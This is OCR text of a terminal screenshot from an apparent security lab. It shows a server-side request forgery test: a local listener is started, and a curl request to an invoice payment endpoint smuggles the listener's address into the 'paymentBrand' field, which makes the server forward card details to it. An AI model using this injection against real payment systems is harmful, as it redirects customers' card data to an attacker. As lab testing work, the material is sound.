 kali@kali: ~/Desktop/DSS-P2
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/DSS-P2]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [23/Sep/2025 13:11:50] code 501, message Unsupported method ('P
OST')
127.0.0.1 - - [23/Sep/2025 13:11:50] "POST /payments HTTP/1.1" 501 -
kali@kali: ~/Desktop/DSS-P2
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/DSS-P2]
└─$ curl -X POST http://localhost:3000/invoices/1/pay \
-H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6M
SwiaWF0IjoxNzU4NjQ2MjI2LCJleHAiOjE3NTg2NDk4MjZ9.s7YWKpQKKbTFBboFc5v7Dj-FKRnsL
K7Ahl5HFEkYvhw" \
-H "Content-Type: application/json" \
-d '{"paymentBrand":"localhost:8000","ccNumber":"4111111111111111","ccv"
:"123","expirationDate":"12/25"}'
{"message":"Request failed with status code 501"}
┌──(kali㉿kali)-[~/Desktop/DSS-P2]
└─$